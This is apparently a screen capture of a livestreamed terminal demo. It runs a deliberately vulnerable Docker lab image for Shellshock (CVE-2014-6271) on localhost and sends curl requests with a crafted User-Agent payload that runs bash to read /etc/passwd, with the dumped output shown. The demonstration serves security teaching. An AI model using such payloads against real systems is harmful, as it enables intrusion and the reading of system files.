 Powered by
StreamYard
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
Thu 20:26
pamir@localhost: ~
libuuid1 2.20.1-5.3 (won't fix) deb CVE-2014-9114 High
mount 2.20.1-5.3 (won't fix) deb CVE-2014-9114 High
multiarch-support 2.13-38+deb7u12 (won't fix) deb CVE-2014-9761 High
readline-common 6.2+dfsg-0.1 (won't fix) deb CVE-2014-2524 Low
util-linux 2.20.1-5.3 (won't fix) deb CVE-2014-9114 High
pamir@localhost:~$ docker run --rm -d -p 8080:80 vulnerables/cve-2014-6271
280e8b4b9fb820a86c4e1c0b586eb8d638f8d17a8214d5d580b0f5e5c386c643
pamir@localhost:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
280e8b4b9fb8 vulnerables/cve-2014-6271 "/main.sh default" 2 seconds ago Up 1 second 0.0.0.0:8080->80/tcp focused_hellman
9af5c7634d31 nginx "/docker-entrypoint.…" 19 minutes ago Up 19 minutes 0.0.0.0:49158->80/tcp nginx-priv
9b278a600770 nginx "/docker-entrypoint.…" 22 minutes ago Up 22 minutes 0.0.0.0:49157->80/tcp nginx
pamir@localhost:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
> http://localhost:8080/cgi-bin/vulnerable
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
pamir@localhost:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat whami'" http://localhost:8080/cgi-bin/vulnerable
pamir@localhost:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat whami'" http://localhost:8080/cgi-bin/vulnerable
pamir
Mustafa